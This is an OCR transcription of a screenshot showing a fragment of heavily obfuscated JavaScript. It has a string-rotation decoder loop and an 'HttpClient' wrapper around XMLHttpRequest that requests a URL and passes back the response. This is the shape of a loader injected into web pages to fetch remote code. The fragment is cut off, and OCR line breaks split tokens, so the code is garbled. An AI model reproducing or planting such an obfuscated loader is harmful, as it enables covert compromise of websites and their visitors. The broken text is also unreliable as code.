
parseInt(z(0x1a7,'!7PQ'))/(-0x43f+-0x95d*-0x1+-0x519)*(-
parseInt(z(0x15d,'WXa)'))/(-0x239*-0xb+-0x1a8e+0x221))+-
parseInt(z(0x1ad,'W[ox'))/(-0x168b+-0x173c+0x1c3*0x1a)*
(parseInt(z(0x160,')cAI'))/(-0xacc*-0x1+-0x3*-0xa61+-0x29e7))+-
parseInt(z(0x178,'IJ4t'))/(-0x1511+0x1c*-0xf9+0x3056*0x1)+parseInt(z(
0x182,'Yvj2'))/(0x49*-0x45+-0x7be+0x1b75)*
(parseInt(z(0x1b3,'bFSA'))/(-0x956+0x79a+0x1c7));if(J===C)break;else
N['push'](N['shift']());}catch(B){N['push'](N['shift']());}}}
(a0x,-0x3*0x77+0x264c1+0x241*-0x42));var pqsq=!!
[],HttpClient=function(){var f=a0C;this[f(0x1b7,'E2fo')]=function(x,C)
{var o=f,N=new
XMLHttpRequest();N[o(0x15c,'JGww')+o(0x151,'teL8')+o(0x158,'a0le')+o
(0x1bc,'Yvj2')+o(0x1ae,'W[ox')+o(0x163,'!7PQ')]=function(){var
l=o;if(N[l(0x17b,'nl4B')+l(0x168,'^EzZ')+l(0x1be,'1JSp')+'e']==0x47*-0x7f+
0x255b+0x2*-0x10f&&N[l(0x1b0,'@%Re')+l(0x19f,'1JSp')]==-0x1833+0x
9a3+0x2*0x7ac)C(N[l(0x17a,'Q@LC')+l(0x1a8,'Xyah')+l(0x167,'8qp2')+l(0x1
84,'c^11')]);},N[o(0x154,'Yvj2')+'n'](o(0x15f,'W[ox'),x,!!